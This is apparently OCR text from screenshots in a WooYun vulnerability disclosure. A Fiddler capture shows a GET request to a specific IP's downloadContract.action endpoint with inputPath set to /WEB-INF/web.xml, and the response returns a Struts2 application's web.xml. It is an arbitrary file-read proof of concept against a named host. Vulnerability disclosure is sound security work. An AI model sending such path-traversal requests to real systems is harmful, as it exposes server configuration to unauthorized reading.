 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-disposition: attachment;filename="Contract.doc"
Content-Type: application/octet-stream;charset=utf-8
Date: Sat, 16 Jan 2016 07:16:42 GMT
Content-Length: 1188
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>SunyardOil</display-name>
<welcome-file-list>
<welcome-file>login.jsp</welcome-file>
<welcome-file>index.jsp</welcome-file>
<welcome-file>default.html</welcome-file>
<welcome-file>default.htm</welcome-file>
<welcome-file>default.jsp</welcome-file>
</welcome-file-list>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter>
<filter-name>adminFilter</filter-name>
<filter-class>util.manageMentFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>adminFilter</filter-name>
<url-pattern>/menagement/*</url-pattern>
</filter-mapping>
</web-app>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://120.199.7.135/downloadContract.action?inputPath=%2FWEB-INF%2Fweb.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 120.199.7.135
Connection: Keep-Alive
Cookie: JSESSIONID=CB469E403B3A59ED97CDA71955436313
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-disposition: attachment;filename="Contract.doc"
Content-Type: application/octet-stream;charset=utf-8
Date: Sat, 16 Jan 2016 07:16:42 GMT
Content-Length: 1188
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.co
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 813 http://120.199.7.135/downloadContract.action?inputPath=% RawFile.htm - 记事本
www.wooyun.org